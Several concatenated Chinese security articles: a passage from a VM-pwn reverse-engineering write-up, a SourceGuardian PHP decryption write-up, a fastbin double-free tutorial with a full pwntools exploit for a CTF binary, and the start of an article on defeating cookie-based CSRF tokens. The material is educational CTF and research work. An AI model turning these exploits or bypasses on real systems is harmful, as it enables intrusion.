v25 = take_value(v30 + 2); //取第三字节
*(_QWORD *)(8LL * v25 + a1) -= *(_QWORD *)(8LL * (unsigned __int8)take_value(v30 + 3) + a1);//将两个寄存器中的值相加,放入v27指定的寄存器中
v30 += 4; //PC指针后移
}
}
//sub功能标志位为1,通过第二字节是否为1,可以指定寄存器中的值与code中的数值相加,或者两个寄存器中的值进行相减
--------------------------
就分析这几个指令吧,其他的和这几个的结构都差不多的,以第一字节作为标志位,标志执行什么功能,第二字节作为是寄存器之间进行操作还是寄存器与数值进行操作的标志位,第三字节指定第一个寄存器,当第二字节为1时,第四部分为一个八字节的数字,否则为一个一字节的数值,指定第二个寄存器。总结所有code如下:
{"add":0,"sub":1,"mul":2,"div":3,"mov":4,"jsr":5,"and":6,"xor":7,"or":8,"not":9,"push":10,"pop":11,"jmp":12,"alloc":13,"nop":14}
现在我们再回过头来看check函数,check函数接收一个参数,为vm结构体。check函数短一些,所以全部分析一遍吧
__int64 __fastcall check(__int64 a1)
{
int v1; // eax
char v2; // al
char v4; // [rsp+19h] [rbp-27h]
unsigned __int8 v5; // [rsp+1Dh] [rbp-23h]
unsigned __int8 v6; // [rsp+1Eh] [rbp-22h]
char v7; // [rsp+20h] [rbp-20h]
unsigned __int8 v8; // [rsp+21h] [rbp-1Fh]
unsigned __int8 v9; // [rsp+22h] [rbp-1Eh]
unsigned int v10; // [rsp+24h] [rbp-1Ch]
int v11; // [rsp+28h] [rbp-18h]
unsigned int v12; // [rsp+2Ch] [rbp-14h]
unsigned __int8 *v13; // [rsp+30h] [rbp-10h]
v10 = 0;
v13 = *(unsigned __int8 **)(a1 + 0x50); //PC
v11 = 1;
while ( v11 )
{
++v10;
v1 = (unsigned __int8)take_value(v13); //取标志位
if ( v1 == 9 ) //标志位为9,对应not
{
if ( (unsigned __int8)take_value(v13 + 1) > 7u )//如果第二个字节的值大于7,寄存器范围报错,因此只有八个寄存器
sub_CAA("Invalid register!");
v13 += 2;
}
/*not
else if ( v2 == 9 )
{
v9 = take_value(v30 + 1);
*(_QWORD *)(8LL * v9 + a1) = ~*(_QWORD *)(8LL * v9 + a1);
v30 += 2;
}not只有两个字节,将通过第二个字节找到的寄存器的值取反
*/
else if ( v1 > 9 )
{
if ( v1 == 0xC )//标志位为12,对应jmp
{
v13 += 2;//无操作,PC指针后移两个字节
}
/*jmp
else if ( v2 > 11 )
{
..........
else if ( v2 < 13 )
{
v30 += (unsigned __int8)take_value(v30 + 1) + 2;//PC指针往后移动take_value(v30 + 1) + 2
}
}
*/
else if ( v1 > 0xC )
{
if ( v1 == 0xE )//标志位为14,对应nop
{
++v13;//无操作,PC指针后移两个字节
}
else if ( v1 < 0xE )//标志位13,对应alloc
{
v12 = sub_D13((unsigned int *)(v13 + 1));//取第二字节
if ( v12 <= 0xFF || v12 > 0x1000 )
sub_CAA("Invalid size!");//限制重新分配的栈空间大小
*(_DWORD *)(a1 + 0x5C) = v12 >> 3;
*(_DWORD *)(a1 + 0x58) = 0;
v13 += 5;
}
/*alloc
if ( v2 == 13 )
{
v29 = sub_D13((unsigned int *)(v30 + 1));//取第二字节
free((void *)(*(_QWORD *)(a1 + 0x48) - 8LL * *(unsigned int *)(a1 + 0x5C)));//将原来的栈空间free掉
(//vm结构体
*(_QWORD *)(a1 + 0x40) = malloc(a2);
*(_QWORD *)(a1 + 0x48) = *(_QWORD *)(a1 + 0x40) + 8LL * (a2 >> 3);
*(_QWORD *)(a1 + 0x40) = *(_QWORD *)(a1 + 0x48);
*(_DWORD *)(a1 + 0x5C) = a2 >> 3;
)
set_stack(a1, v29);//重新设定大小为v29的栈空间
v30 += 5;//PC指针后移
}
*/
else
{
if ( v1 != 255 )
LABEL_67:
sub_CAA("Invalid code!");
v11 = 0;
}
}
else if ( v1 == 0xA )//标志位为10,对应push
{
v4 = take_value(v13 + 1);//取第二字节
if ( v4 != 1 && v4 )//如果第二字节不为1且不为0
sub_CAA("Invalid code!");
if ( *(_DWORD *)(a1 + 88) >= *(_DWORD *)(a1 + 92) )//如果栈数值大于最大数据量
sub_CAA("Invalid code!");
if ( v4 == 1 )//如果第二字节为1
{
v13 += 10;//PC指针后移
}
/*push
else if ( v2 > 9 )
{
if ( (unsigned __int8)take_value(v30 + 1) == 1 ) //如果第二字节为1
{
v31 = take_value_QWORD((__int64)(v30 + 2)); //取第三部分,一个八字节数
*(_QWORD *)(a1 + 0x40) -= 8LL;//栈顶降低八字节
**(_QWORD **)(a1 + 0x40) = v31;//将这个八字节数压入栈中
v30 += 10;//PC指针后移,1+1+8=10
}
else//如果第二字节不为1
{
v8 = take_value(v30 + 2);取第三字节
*(_QWORD *)(a1 + 0x40) -= 8LL;栈顶降低八字节
**(_QWORD **)(a1 + 0x40) = *(_QWORD *)(a1 + 8LL * v8);//将通过v8指定的寄存器的值压入栈中
v30 += 3;
}
++*(_DWORD *)(a1 + 58);//栈的数据数量加一
}
*/
else//如果第二字节不为1
{
if ( (unsigned __int8)take_value(v13 + 2) > 7u )//如果第三字节大于7
sub_CAA("Invalid register!");
v13 += 3;
}
++*(_DWORD *)(a1 + 88);
}
else//如果标志位为11,对应pop
{
if ( !*(_DWORD *)(a1 + 88) )//如果栈为空
sub_CAA("Invalid code!");
v13 += 2;//PC指针后移
--*(_DWORD *)(a1 + 88);//栈数据减一
}
}
else if ( v1 == 4 )//如果标志位为4,对应mov
{
v2 = take_value(v13 + 1);//取第二字节
if ( v2 & 1 || v2 & 4 ) //如果第二字节为1或4
{
if ( (unsigned __int8)take_value(v13 + 2) > 7u )//如果寄存器超范围
sub_CAA("Invalid register!");
v13 += 11;
}
else//如果第二字节不为1或4
{
if ( !(v2 & 8) && !(v2 & 0x10) && !(v2 & 0x20) )//如果第二字节也不为8或0x10或0x20
sub_CAA("Invalid code!");
v5 = take_value(v13 + 2);//取第三字节
v6 = take_value(v13 + 3);//取第四字节
if ( v5 > 7u || v6 > 7u )//如果寄存器超范围
sub_CAA("Invalid register!");
v13 += 4;
}
}
/*mov
else
{
v3 = take_value(v30 + 1);//取第二个字节
if ( v3 & 1 ) //第二字节为1
{
v4 = (__int64 *)(8LL * (unsigned __int8)take_value(v30 + 2) + a1);取第三字节指定的寄存器的值
*v4 = take_value_QWORD((__int64)(v30 + 3));//将寄存器中的值指向的地址赋值为一个八字节数
v30 += 11;//PC指针后移
}
else if ( v3 & 4 )//第二字节为4
{
v20 = take_value(v30 + 2);//取第三字节
v33 = take_value_QWORD((__int64)(v30 + 3));//取八字节数
*(_QWORD *)(8LL * v20 + a1) = take_value_QWORD(v33);//将一个寄存器赋值为这个数
v30 += 11;
}
else if ( v3 & 8 )//第二字节为8
{
v19 = take_value(v30 + 2);//取第三字节
*(_QWORD *)(8LL * v19 + a1) = *(_QWORD *)(8LL * (unsigned __int8)take_value(v30 + 3) + a1);//将一个寄存器中的值赋给另一个寄存器
v30 += 4;
}
else if ( v3 & 0x10 )//第二字节为0x10
{
v17 = take_value(v30 + 2);//取第三字节
v18 = take_value(v30 + 3);//取第四字节
v32 = take_value_QWORD(*(_QWORD *)(8LL * v18 + a1));//取v18指定的寄存器的值
*(_QWORD *)(8LL * v17 + a1) = take_value_QWORD(v32);//将v32指向的地址中的值赋给v17指定的寄存器
v30 += 4;
}
else
{
if ( !(v3 & 0x20) )//第二字节为0x20
sub_CAA("Invalid code!");
v16 = take_value(v30 + 2);取第三字节
**(_QWORD **)(8LL * v16 + a1) = *(_QWORD *)(8LL * (unsigned __int8)take_value(v30 + 3) + a1);//将第三字节指向的寄存器中的值赋给v16指定的寄存器的值指向的地址
v30 += 4;
}
}
*/
else if ( v1 > 4 )//剩下的就不说了
{
if ( v1 != 5 )
goto LABEL_18;
v13 += 2;
}
else
{
if ( v1 < 0 )
goto LABEL_67;
LABEL_18:
v7 = take_value(v13 + 1);
if ( v7 == 1 )
{
if ( (unsigned __int8)take_value(v13 + 2) > 7u )
sub_CAA("Invalid register!");
v13 += 11;
}
else
{
if ( v7 )
sub_CAA("Invalid code!");
v8 = take_value(v13 + 2);
v9 = take_value(v13 + 3);
if ( v8 > 7u || v9 > 7u )
sub_CAA("Invalid register!");
v13 += 4;
}
}
}
*(_DWORD *)(a1 + 0x5C) = 0x100;
*(_DWORD *)(a1 + 0x58) = 0;
return v10;
}
vm结构体如下
typedef struct{
uint64_t r0;
uint64_t r1;
uint64_t r2;
uint64_t r3;
uint64_t r4;
uint64_t r5;
uint64_t r6;
uint64_t r7;
uint64_t* rsp;
uint64_t* rbp;
uint8_t* pc;
uint32_t stack_size;
uint32_t stack_cap;
}vm;
分析完check,我们知道寄存器的范围被限定了,不允许我们越界读写,但其中的jmp功能并没有做任何check,而且在vm_start函数中,先分配的pc段,再分配的stack段,stack段在高地址,两个段分别是两个chunk,chunk之间因为presize的存在会有一段空字符,因此这个check函数其实只检查了PC段,stack段是没有做任何检查的。因此我们可以将先将code压入栈中,然后再跳到栈中执行,这样就没有check了。
暂且就分析这些,exp就看ruan师傅的吧,我这里将所有的函数和指令都分析一遍,这样无论是自己复现还是调试别人的exp也应该不会一脸懵逼了,调试起来会快一些。
## 总结
复现几题vmpwn之后感觉人都变佛系了许多,逆向指令十分考研耐心和细心,最好是一边分析一边做注释,慢一点也没关系,以免因代码量太大,分析完之后再回头看又不知道是什么了。
参考链接:
<https://www.anquanke.com/post/id/199832>
<https://ruan777.github.io/2020/06/01/RCTF2020%E9%83%A8%E5%88%86%E9%A2%98%E8%A7%A3_ch/> | 社区文章 |
这次RCTF2019中,我出了一题SourceGuardian解密。和Hook
`zend_compile_string`就能解决`php_screw`、`php-beast`等扩展一样,没有对PHP总体的执行流程做出较大更改的扩展,依然有通用的(或是较为通用的)破解方案。这其中,SourceGuardian就是一个例子。这篇文章将从Zend虚拟机的角度来谈这一类加密的破解方案。
这一题的题目和Writeup见:<https://github.com/zsxsoft/my-ctf-challenges/tree/master/rctf2019/sourceguardian>
我们首先需要熟悉PHP代码执行的流程──即,PHP到底是如何加载文件并执行的。PHP代码由于历史原因较为散乱,因此入手点很多。经过分析后,我认为从`php-cli`入手是一个不错的选择。
<https://github.com/php/php-src/blob/php-7.3.5/sapi/cli/php_cli.c#L937>
让我们来整理一遍吧。第一步:打开文件句柄,CLI在这里顺便处理以`#!/bin/php`开头的可执行文件,防止该头被输出。
if (cli_seek_file_begin(&file_handle, script_file, &lineno) != SUCCESS) {
第二步:调用`php_execute_script`。这个函数同时负责把`auto_prepend`引入。
php_execute_script(&file_handle);
往下看`php_execute_script`的代码:
<https://github.com/php/php-src/blob/7208826fdeb2244136c11a2e3b31948dfac549a3/main/main.c#L2650>
它调用了
retval = (zend_execute_scripts(ZEND_REQUIRE, NULL, 3, prepend_file_p, primary_file, append_file_p) == SUCCESS);
往下看`zend_execute_scripts`,其代码如下:
op_array = zend_compile_file(file_handle, type);
if (file_handle->opened_path) {
zend_hash_add_empty_element(&EG(included_files), file_handle->opened_path);
}
zend_destroy_file_handle(file_handle);
if (op_array) {
zend_execute(op_array, retval);
可以看到,有两个关键函数。一个是`zend_compile_file`,一个是`zend_execute`。
第三步就由这两个函数负责,我们可以看一下这两个函数的定义
ZEND_API zend_op_array *(*zend_compile_file)(zend_file_handle *file_handle, int type);
ZEND_API zend_op_array *(*zend_compile_string)(zval *source_string, char *filename);
如果没有开启任何扩展(包括phar、opcache等)的话,它们指向`compile_file`和`compile_string`函数。可以看到,这两个函数的输入一个是文件句柄,一个是代码字符串;而返回则是`zend_op_array`类型的一个东西。它们的用途是把PHP代码编译成对应的PHP
OPCode,是PHP编译代码的入口。绝大多数所谓的PHP加密,包括`php-beast`等扩展, **均没有处理和变形PHP代码的能力**
,它们做的事情只是把PHP代码本身 **原样进行加密**
,之后运行时通过各种方式解密后再调用原始的`compile_file`函数。因此,在此处输出`source_string`,就可以拿到原始代码。关于如何Hook这两个函数拿到代码,网上对应的文章实在是汗牛充栋(然而大部分文章还是互相抄,根本不懂别的文章在写些什么),就不再赘述了。
我们已经知道,PHP本身执行的是OPCode而不是PHP代码。如果把这个OPCode缓存起来,不就可以提高效率了吗?这条思路引出了Zend
Optimizer,也就是PHP
5.5+的OPCache的前身。它们的实现原理是,Hook这两个函数之后,直接返回它们的编译结果,以避免对PHP文件的重新编译。同样地,
[vld](https://github.com/derickr/vld/)
扩展也是Hook了这两个地方。这两个地方不仅能取到代码,当然也能自己调用`compile_file`来得到相应的`op_array`。这也是我在[0CTF
2018使用VLD解出了ezDoor](https://blog.zsxsoft.com/post/36)的关键性原因,VLD能够从这个地方取得它需要的OPCode。不过,SourceGuardian并不是那种无聊的扩展,它当然没有调用到这两个函数,VLD等自然也不能用了。
我们关注一下它的流程吧。
1. `zend_compile`里调用了`zend_compile_top_stmt`
<https://github.com/php/php-src/blob/79f41944babaa4d4ae4f1928fcb999feaf9a48b9/Zend/zend_language_scanner.l#L603>
1. `zend_compile_top_stmt`里,当检测到有一个函数存在时,就调用`zend_compile_func_decl`
<https://github.com/php/php-src/blob/79f41944babaa4d4ae4f1928fcb999feaf9a48b9/Zend/zend_compile.c#L8146>
1. `zend_compile_func_decl`里,先调用`zend_begin_func_decl`,把函数名和对应的`op_array`的地址插入到`CG(function_table)`,再然后编译这个函数内部的内容。
<https://github.com/php/php-src/blob/79f41944babaa4d4ae4f1928fcb999feaf9a48b9/Zend/zend_compile.c#L5754>
**──因此,只要执行函数,要执行的函数对应的OPCode一定早就在内存里了。**
那我们要破解这一类的加密,就有两种方案了。下面,我将先介绍第一种方案,即获取正在运行的函数的OPCode。
第四步:调用`zend_execute`,准备执行OPCode。`zend_compile_file`返回的`op_array`即是外部,无任何函数包裹的代码的起始点,从这个点开始执行代码。这个文件因为是由代码生成器生成的,比较大,我直接贴出完整代码,并附上注释:<https://raw.githubusercontent.com/php/php-src/php-7.3.5/Zend/zend_vm_execute.h>
ZEND_API void zend_execute(zend_op_array *op_array, zval *return_value)
{
zend_execute_data *execute_data;
if (EG(exception) != NULL) {
return;
}
// 压栈,生成execute_data
execute_data = zend_vm_stack_push_call_frame(ZEND_CALL_TOP_CODE | ZEND_CALL_HAS_SYMBOL_TABLE,
(zend_function*)op_array, 0, zend_get_called_scope(EG(current_execute_data)), zend_get_this_object(EG(current_execute_data)));
// 设置符号表
if (EG(current_execute_data)) {
execute_data->symbol_table = zend_rebuild_symbol_table();
} else {
execute_data->symbol_table = &EG(symbol_table);
}
EX(prev_execute_data) = EG(current_execute_data);
// 初始化execute_data
i_init_code_execute_data(execute_data, op_array, return_value);
// 执行
zend_execute_ex(execute_data);
zend_vm_stack_free_call_frame(execute_data);
}
此处的栈,即是PHP函数的调用栈。每次执行一个新函数,PHP都会为其把参数等压到这个栈中。如果我们需要跟踪函数运行轨迹,从`zend_vm_stack_push_call_frame`监控是再方便不过的选择。关于这一点,请看我给[CISCN
2019写的Writeup](https://xz.aliyun.com/t/4906#toc-10)。
而这个`zend_execute`会在什么时候被调用呢?搜搜代码,会发现`DO_FCALL`和`INCLUDE_OR_EVAL`这两个指令会触发`zend_execute_ex`。
<https://github.com/php/php-src/blob/79f41944babaa4d4ae4f1928fcb999feaf9a48b9/Zend/zend_vm_def.h#L4050>
`INCLUDE_OR_EVAL`这个指令对我们意义不大,因为SourceGuardian并没有用到`eval`,读文件也只能读到`sg_load`函数。但是,如果在没加密的代码里调用了函数,PHP就会将其编译为`DO_FCALL`指令。如果我们调用了加密过的函数,`DO_FCALL`就能把这个函数的OPCode送上门来。
──这就是我在sourceguardian这题中魔改VLD的基础。对于file1.php,就只需要在`vld_execute_ex`中调用`vld_dump_oparray(&execute_data->func->op_array);`,天朗气清,惠风和畅。除了部分指令的返回值所存储的临时变量未知(但它是顺序增长的,完全可以猜测)之外,其他的一切都出来了。
──甚至包括变量名。我猜测SourceGuardian不去除变量名的原因是为了最大限度上保留PHP的动态功能,但它太弱了,变量名完全不需要保留。只有遇到`$$a`这一类PHP独有动态语法(对应指令包括`ASSIGN_DIM`等)时,才有保留变量名的必要。
但对file2.php,我们要Hook的点就不是在这里了。
PHP中,除了`DO_FCALL`之外,还有不少调用函数的指令。从这里可以看出PHP在什么情况下会调用哪些指令:
<https://github.com/php/php-src/blob/3619cc78a8a0a65edaa2a39a7b73ddb84aeb1ebe/Zend/zend_compile.c#L3015>
* DO_ICALL: 调用PHP内部函数
* DO_UCALL: 调用已定义的函数
* CALL_TRAMPOLINE: 当调用`__call()`和`__callStatic()`时使用,避免栈内多一个函数
* DO_FCALL_BY_NAME / DO_FCALL: 其他情况
DO_ICALL暂且不论,我们再看看`DO_UCALL`和`DO_FCALL_BY_NAME`,它们都会调用`i_init_func_execute_data(&fbc->op_array,
ret, 0
EXECUTE_DATA_CC);`函数。所以说,我们直接在这个函数入手,在这里加上`vld_dump_oparray(op_array);`,就能直接按执行顺序导出调用的所有函数的OPCode。
──这是基于运行时的破解方案,还是需要运行代码。有什么非运行时的方案呢?
那当然有了。让我们回到php-cli的入口。在`zend_compile_file`之后,`zend_execute`之前,把`EG(function_table)`里面的所有函数的`op_array`全部打出来,再把每个类的函数还原,之后还原类的定义即可。
──有什么能把OPCode还原成PHP代码的方法吗?
我又不是专业搞PHP破解的,也就比赛时破解一下而已,人工转就够了.jpg
从VLD的输出转换成PHP代码不算太难,期待有人写开源工具.jpg (其实我觉得可以从Zend Guard的破解工具魔改的)
──那其他的扩展呢?
ionCube 10的原理不同,不知道为什么一定会segfault,懒得看了.jpg
Swoole
Compiler的强度还是比SourceGuardian强很多的。尽管如此,在一定程度上可以用这种方式来dump出某些明文字符串,只是,好像哪儿不对。
根据Swoole作者所说:<https://www.zhihu.com/question/20142620>
> 第二步:opcode 加密混淆处理。这一步才是关键,最终生成的指令连 vld、phpdbg 这些工具都无法识别。
>
> Swoole Compiler 实际上已经修改了 Zend VM,已经无法用 PHP 内核的知识来理解了,甚至可以说它是一个全新的 VM
我们从这里的OPCode可以看出,它实际上改了`INIT_FCALL`里调用的函数名,顺便再把一些类似`IS_EQUAL`之类的指令全部转成`ASSIGN_ADD`。不过,改变的幅度有限。
先试试给已知被调用的函数打断点,例如我的file2就可以打`zif_file_get_contents`。很快就能定位到,它的`function_name`真的被改了(废话(。
不过想还原出函数名,即使不正面搞扩展,仍然有办法。其中一个方案是,`INIT_FCALL`里调用了`zend_hash_find`,盯着`EG(function_table)`,拿到Key和对应的函数指针,比较函数名与指针地址即可。
至于混淆的OPCode,同理。没做过多的验证,只看了其中少数指令。这部份指令,即使看起来像是`ASSIGN_ADD`,实际上handler还在。针对handler建表就ok了。
文末:有没有大佬把剩下的坑填上啊((( | 社区文章 |
# Fastbin Attack
## 简介
基于 fastbin 机制的漏洞利用方法
## 前提
存在堆溢出、use-after-free 等能控制 chunk 内容的漏洞
漏洞发生于 fastbin 类型的 chunk 中
## 分类
1. Fastbin Double Free
2. House of Spirit
3. Alloc to Stack
4. Arbitrary Alloc
前两种主要漏洞侧重于利用 free 函数释放真的 chunk 或伪造的 chunk,然后再次申请 chunk 进行攻击
后两种侧重于故意修改 fd 指针,直接利用 malloc 申请指定位置 chunk 进行攻击。
## 原理
fastbin attack 存在的原因在于 fastbin 是使用单链表来维护释放的堆块的,并且由 fastbin 管理的 chunk 即使被释放,其
next_chunk 的 prev_inuse 位也不会被清空。
下面用一段程序加gdb调试来说明
#include <stdio.h>
#include <stdlib.h>
int main(void)
{
void *chunk1,*chunk2,*chunk3;
chunk1=malloc(0x10);
chunk2=malloc(0x10);
chunk3=malloc(0x10);
free(chunk1);
free(chunk2);
free(chunk1);
return 0;
}
* gcc -g name.c -o name
* -g 在gdb中带着源码调试
* -o 命名
从下面的gdb调试中可以很好的看到这一点,我们申请的是0x10大小的堆块,加上chunk头的0x10和in_use位中p位的1,最后大小就是0x21
画一下chunk的结构
一般来说free掉chunk之后prev_inuse的p为应该是0,但由 fastbin 管理的 chunk 即使被释放后p位仍然为1
## Fastbin Double Free
### 简介
Fastbin Double Free 是指 fastbin 的 chunk 可以被多次释放,因此可以在 fastbin
链表中存在多次。这样导致的后果是多次分配可以从 fastbin 链表中取出同一个堆块,相当于多个指针指向同一个堆块,结合堆块的数据内容可以实现类似于类型混淆
(type confused) 的效果。
### 利用的原理
fastbin 的堆块被释放后 next_chunk 的 pre_inuse 位不会被清空
fastbin 在执行 free 的时候仅验证了 main_arena 直接指向的块,即链表指针头部的块。对于链表后面的块,并没有进行验证。
#include <stdio.h>
#include <stdlib.h>
typedef struct _chunk
{
long long pre_size;
long long size;
long long fd;
long long bk;
} CHUNK,*PCHUNK;
CHUNK bss_chunk;
int main(void)
{
void *chunk1,*chunk2,*chunk3;
void *chunk_a,*chunk_b;
bss_chunk.size=0x21;
chunk1=malloc(0x10);
chunk2=malloc(0x10);
free(chunk1);
free(chunk2);
free(chunk1);
chunk_a=malloc(0x10);
*(long long *)chunk_a=&bss_chunk;
malloc(0x10);
malloc(0x10);
chunk_b=malloc(0x10);
printf("%p",chunk_b);
return 0;
}
申请两个chunk后,按顺序free掉chunk1,chunk2,chunk1,形成下面的链表
然后申请chunk1,把chunk1的fd指针改成bss_chunk的地址
再申请两个堆块就可以利用bss_chunk
总结一下
简单来说就是先申请了两个chunk,chunk1和chunk2,,然后先后free1、2、1,此时的fastbin链表为chunk1-->chunk2-->chunk1,然后重新申请chunk1,然后让chunk1的fd指针指向bss_chunk,此时bins中fastbin链表中队的chunk1也指向了bss_chunk,之后再陆续申请两个chunk就能控制利用bss_chunk了
## 例题
## wustctf2020_easyfast
类型:fastbinattack double free
版本:Ubuntu16
### ida
### main
void sub_400ACD()
{
char s[8]; // [rsp+0h] [rbp-20h] BYREF
__int64 v1; // [rsp+8h] [rbp-18h]
unsigned __int64 v2; // [rsp+18h] [rbp-8h]
v2 = __readfsqword(0x28u);
*(_QWORD *)s = 0LL;
v1 = 0LL;
while ( 1 )
{
puts("choice>");
fgets(s, 8, stdin);
switch ( atoi(s) )
{
case 1:
sub_400916(); //add
break;
case 2:
sub_4009D7(s, 8LL); //delete
break;
case 3:
sub_400A4D(s, 8LL); //edit
break;
case 4:
sub_400896(s, 8LL); //backdoor
break;
case 5:
exit(0);
default:
puts("invalid");
break;
}
}
}
### add
unsigned __int64 sub_400916()
{
int v0; // eax
int v1; // ebx
char s[24]; // [rsp+10h] [rbp-30h] BYREF
unsigned __int64 v4; // [rsp+28h] [rbp-18h]
v4 = __readfsqword(0x28u);
if ( dword_6020BC <= 3 ) //只能申请4个堆块
{
puts("size>");
fgets(s, 8, stdin);
v0 = atoi(s);
if ( v0 && (unsigned __int64)v0 <= 120 )
{
v1 = dword_6020BC++;
*(&buf + v1) = malloc(v0);
}
else
{
puts("No need");
}
}
else
{
puts("No need");
}
return __readfsqword(0x28u) ^ v4;
}
### delete
unsigned __int64 sub_4009D7()
{
__int64 v1; // [rsp+8h] [rbp-28h]
char s[24]; // [rsp+10h] [rbp-20h] BYREF
unsigned __int64 v3; // [rsp+28h] [rbp-8h]
v3 = __readfsqword(0x28u);
puts("index>");
fgets(s, 8, stdin);
v1 = atoi(s);
free(*(&buf + v1)); //uaf
return __readfsqword(0x28u) ^ v3;
}
### edit
unsigned __int64 sub_400A4D()
{
__int64 v1; // [rsp+8h] [rbp-28h]
char s[24]; // [rsp+10h] [rbp-20h] BYREF
unsigned __int64 v3; // [rsp+28h] [rbp-8h]
v3 = __readfsqword(0x28u);
puts("index>");
fgets(s, 8, stdin);
v1 = atoi(s);
read(0, *(&buf + v1), 8uLL);
return __readfsqword(0x28u) ^ v3;
}
### backdoor
int sub_400896()
{
int result; // eax
if ( qword_602090 ) //储存的值是1 改成0就可以往下执行,就可以提权了
result = puts("Not yet");
else
result = system("/bin/sh");
return result;
}
### qword_602090
.data:0000000000602090 qword_602090 dq 1 ; DATA XREF: sub_400896+4↑r
.data:0000000000602090 _data ends
.data:0000000000602090
### double free的原理
在删除堆的时候没有对指针进行归零操作,然后重复free同一个chunk试其的fd形成一个循环
此时我们就可以通过在第二次申请该chunk的时候让同一个chunk拥有写入和执行的权限
### 思路
通过存在的uaf漏洞在fastbin链表中去进行堆块的构造,让第一个free掉的chunk的fd指针指向需要修改的bss段数值的-0x10的位置(这里就是个伪造一个堆块)
然后把伪造的堆块当成真正的chunk去申请,然后再修改这个伪造chunk的fd指针处的数值,就能成功的getshell
### exp
from pwn import *
context(os='linux',arch='amd64',log_level='debug')
io=process('./pwn')
def duan():
gdb.attach(io)
pause()
def add(size):
io.recvuntil(b'choice>\n')
io.sendline(b'1')
io.recvuntil(b'size>\n')
io.sendline(str(size))
def delete(index):
io.recvuntil(b'choice>\n')
io.sendline(b'2')
io.recvuntil(b'index>\n')
io.sendline(str(index))
def edit(index,content):
io.recvuntil(b'choice>\n')
io.sendline(b'3')
io.recvuntil(b'index>\n')
io.sendline(str(index))
io.send(content)
def backdoor():
io.recvuntil(b'choice>\n')
io.sendline(b'4')
#io.recvuntil("_\\_\\ \n")
add(0x40) #chunk0
add(0x20) #chunk1
delete(0) #free chunk0
#duan()
edit(0,p64(0x602080))
add(0x40)
add(0x40)
edit(3,p64(0))
backdoor()
io.interactive()
## 参考
<https://ctf-wiki.org/pwn/linux/user-mode/heap/ptmalloc2/fastbin-attack/> | 社区文章 |
# 【技术分享】Cookie-Form型CSRF防御机制的不足与反思
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
****
****
作者:[ph17h0n](http://bobao.360.cn/member/contribute?uid=725715450)
稿费:500RMB(不服你也来投稿啊!)
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**0x01 借助Session防御CSRF漏洞**
我最早接触Web安全的时候(大概大一暑假),写过一个站点。当时边看道哥的《白帽子讲Web安全》,边在写站点的过程中熟悉每种漏洞,并编写尽量安全的代码。
初识CSRF漏洞的我使用了一种中规中矩的方法来防御CSRF漏洞:
1、后端生成随机字符串Token,储存在SESSION中。
2、每当有表单时,从SESSION中取出Token,写入一个隐藏框中,放在表单最底部。
3、接受POST数据时,先验证$_POST['token'] === $_SESSION['token'],再执行其他逻辑。
这是一个很标准的CSRF防御方法,也很难找出其破绽。 **但这个方法有个致命的弱点:Session。**
**原因:**
1、所有用户,不论是否会提交表单,不论是否会用到这些功能,都将生成一个Session,这将是很大的资源浪费。举个例子,Sec-News的Session储存在redis里,每天会生成数千到数万的Session,自动化脚本每天夜里会遍历并清理没有使用的Session,以避免过度消耗资源。
2、除了PHP的很多开发语言中,Session是可选项,很多网站根本没有Server
Session。开发框架不能强迫开发者使用Session,所以在设计防御机制的时候也不会使用Session。
所以,像Django之类的Python框架,会选择基于Cookie的CSRF防御方式。
**0x02 Cookie-Form型CSRF防御机制**
顾名思义,Cookie-Form型CSRF防御机制,是和Cookie和Form有关。它确切的名字我还不太清楚,暂且这样称之。
Sec-News曾经分享过一篇文章 《[前后端分离架构下的CSRF防御机制](http://wiki.ioin.in/url/ojY)》,当时
@neargle 就提出过疑问。
其实借助Cookie来防御CSRF的方法是一个通用的防御方法,单纯应对CSRF漏洞是绝对可行的。该文章的解决方案是,后端生成一个token和一个散列,均储存于Cookie中,在提交表单时将token附带在表单中提交给后端,后端即可根据表单中的token和cookie中的散列来验证是否存在CSRF攻击。
实际上散列这一步是没有必要的,后端只需要生成好一个随机token储存于Cookie中,前端提交表单时提交该Cookie基本就万无一失了。
我第一次接触这种防御方法是在学习CodeIgniter的过程中(这里提一下,CI框架默认的CSRF防御方法就是本文说的这个方法),当时认为这种防御方法很不可理喻。因为Cookie是可以控制的,如果攻击者将Cookie控制地和Form中相同,不就可以绕过这个防御了么?
但是细想来,立马打脸了:攻击者如何修改受害者的Cookie?
既然是CSRF漏洞,也就不能控制目标域的脚本,当然就无法获取Cookie(如果能获取Cookie就不叫CSRF漏洞了)。
**总结一下,基于Cookie的CSRF防御方法,较基于Session的方法有如下优点:**
1、无需使用Session,适用面更广,适合“Secure By Default“原则。
2、Token储存于客户端中,不会给服务器带来压力。
3、没有其他漏洞的情况下,黑客无法接触Cookie,所以保证了Token的机密性,也就可以防御CSRF漏洞。
**0x03 破解Cookie-Form型CSRF防御**
那么,基于Cookie的CSRF防御机制,有什么弊端?
弊端也很明显,即 **一旦有其他漏洞(即使是看起来很鸡肋的漏洞)的存在,很容易就能破坏这种防御手法。**
我曾经分享过知乎的一个漏洞《[知乎某处XSS+刷粉超详细漏洞技术分析](https://www.leavesongs.com/HTML/zhihu-xss-worm.html)》,很经典的一个案例。攻击者获得了一个”看似十分鸡肋“的XSS漏洞(domain是子域名,而且关键cookie都有httponly),无法做一些正常XSS漏洞可以做的攻击,但却可以写入Cookie。
攻击者通过写入一个新的"CSRF_TOKEN",将原有的无法获取的Token覆盖掉,就成功绕过了0x02中描述的防御手法。
这种绕过方法的核心就是:利用其它漏洞写入Cookie,覆盖原有Cookie,来达到Form[token]===Cookie[token]的目的。
那么,寻找此类绕过漏洞的核心就是寻找注入新Cookie的方法,看过一些案例,我归纳出来几种:
1、某些单纯而不做作的前端编写的页面可以写入Cookie
2、鸡肋XSS漏洞
3、利用CRLF漏洞注入Cookie
4、利用畸形字符使后端解析Cookie出错,注入Cookie
第一种,很久以前我在QQ空间的不止一处看到过,某些页面从location.search中获取参数并设置为Cookie。但找这种地方比较难,没有什么特别的方法,可遇而不可求。
第二种,就看知乎那个案例吧。
第三种,@/fd 曾用一个Twitter的overflow漏洞演示了Cookie的注入:《[Overflow
Trilogy](http://blog.innerht.ml/page/7/)》。这个漏洞原本是可以用来绕过Twitter的CSRF检测的,不过后来Twitter把CSRF防御方式从0x02换成0x01了,有点可惜:
第四种,就是利用Google Analytics来绕过Django的CSRF防御方式。这个方法其实作者早在
[2015年](https://hackerone.com/reports/14883) 就已经提出来了(当时是作为Twitter的一个漏洞提交的)。
**0x04 Web Server解析Cookie的特性**
